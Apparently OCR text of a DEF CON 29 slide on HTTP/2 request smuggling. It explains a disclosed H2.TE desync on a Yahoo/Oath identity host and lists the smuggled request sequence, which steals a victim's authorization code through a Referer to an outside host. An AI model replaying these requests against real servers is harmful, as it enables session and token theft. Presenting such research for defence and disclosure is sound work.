 H2.TE Desync: URL token hijack
+$7,000
=$27,000
any message containing connection-specific header fields MUST be treated as malformed
:method POST
:path /identitfy/XUI
:authority id.b2b.oath.com
transfer-encoding chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=
POST /identity/XUI/ HTTP/1.1
Host: id.b2b.oath.com
Content-Length: 68
Transfer-Encoding: chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x= GET /?…&code=secret HTTP/1.1
GET /b2blanding/show/oops HTTP/1.1
Host: psres.net
Referer: https://id.b2b.oath.com/?…&code=secret
AWS ALB & Incapsula WAF
Learning
Python
JAVA
REVERSING
DEFCON 29
HTTP2 'THE SEQUEL IS ALWAYS WORSE' JA